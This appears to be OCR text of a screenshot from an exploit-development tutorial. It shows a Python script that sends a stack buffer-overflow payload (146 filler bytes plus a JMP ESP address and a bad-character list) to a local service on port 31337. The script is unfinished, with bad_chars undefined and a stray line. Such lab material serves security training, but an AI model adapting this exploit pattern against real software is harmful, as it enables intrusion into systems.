 C:\Users\sys\Documents\script.py • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
baschars.txt popcalc.txt script.py
1 import socket
2 import struct
3
4 ip_addr = "127.0.0.1"
5 port = 31337
6 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
7
8 "\x00\x0a"
9
10 jmp_esp = struct.pack('<L', 0x080414C3)
11 nop_sled = "\x90" * 30
12
13 payload = "A" * 146 + jmp_esp + bad_chars
14
15 print('[>>] Connecting ...')
16 s.connect((ip_addr, port))
17
18 print('[>>] Sending payload ...')
19 s.send(payload + '\n')
20 print('[>>] Payload sent ...')
21
22 resp = s.recv(1024)
23 print(resp)
24
25 s.close()
Activate Windows
Go to Settings to activate Windows.
Line 8, Column 11 Tab Size: 4 Python
11:14 PM
29/12/2019
2